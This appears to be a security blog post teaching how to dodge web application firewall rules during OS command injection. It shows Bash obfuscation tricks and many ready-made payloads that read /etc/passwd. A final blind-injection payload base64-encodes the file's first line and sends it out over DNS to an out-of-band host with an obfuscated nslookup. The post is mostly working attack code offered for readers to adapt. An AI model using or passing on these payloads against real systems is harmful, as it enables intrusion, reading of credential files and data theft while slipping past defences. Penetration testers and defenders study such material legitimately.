Sharpening Command Injections to get Full RCE
Uncommon Bash tricks to bypass WAF and achieve Remote Code Execution (RCE)


cat /e*t*c/pa${777}s""s$()w''d | head -n 1 | ba$()se""64
At first look, you may think this will never work, but here is an Ubuntu bash terminal…
Basics
OS command injection is a security vulnerability where you will inject a command, and this command will be executed in a Linux or Windows shell.
There are 2 types of Command Injections
Response-based Command Injections
Blind Command Injections
In this article, we will focus on Linux payloads in both types.
Bypass techniques
Following are the characters that can be used with Bash commands and file paths, without breaking the syntax.
# Double Quotes (can be used in commands and filepaths)
c""at /etc/pas""swd
# Single Quotes (commands and filepaths)
c''at /etc/pas''swd
# Asterisks (filepaths only)
cat /e*tc/pas**swd
# $() -> Command substitution (commands and filepaths)
ca$()t /etc/pas$()swd
# ${} -> Parameter Expansion (commands and filepaths, can't be blank)
ca${7}t /etc/pass${7}wd
The $() in Bash refers to command substitution. It allows you to execute a command and substitute its output in place within another command.
The ${} syntax in Bash is used for parameter expansion, which means accessing and manipulating the value of variables and parameters in flexible ways.
1) Response-based Command Injections
In this type you will inject your payload and see the result of the execution in the server response.
Here, if you simply inject the following payload cat /etc/passwd, the WAF will detect it easily as a malicious payload based on the file path.
In this case, we can use our techniques to bypass the WAF rules. Following are some example payloads that you can modify to fit your needs.
cat /etc/passwd | head -n 1 | base""64
cat "/e"tc'/passwd' | head -n 1 | ba''se64
cat /et*c/pas*wd | head -n 1 | bas''e64
cat /et**c/pas**d | head -n 1 | base""64
cat /et""c/pa""wd | head -n 1 | base""64
cat /et''c/pass''wd | head -n 1 | base''64
cat /et$()c/pass$()wd | head -n 1 | base$()64
cat /et${7}c/pass${7}wd | head -n 1 | base${7}64
2) Blind Command Injections
In this case, you wouldn’t receive the output of the executed payload, so in this case we will need to use an OOB server to receive data from the internal server.
What is the available option to use for OOB data exfiltration?
For my I use my custom domain and my personal VPS to run my OOB server, as I was explained in this -> article
You can use Interactsh public OOB servers, and it’s free to use
If you have Burp Pro, you can use Burp Collaborator
So, after setting up your OOB subdomain, we will use zwjzvr.oast.fun as an example, you can replace it with the following payloads.
Normal Payload

This payload will extract the first line from the /etc/passwd file, encode it with base64, and send it as a subdomain to your OOB server over DNS. And this is one of the best ways to bypass some additional WAF rules related to HTTP and HTTPS.
Final Payload using the Bypass Techniques
GETID=$(cat /e*t*c/pa${777}s""s$()w''d | head -n 1 | ba$()se""64) && nsl""ook$()up $GETID.zwjzvr.oast.fun
Don’t miss the upcoming gems!
Follow on X: https://x.com/__the7th
Mailing list: https://the7th.medium.com/subscribe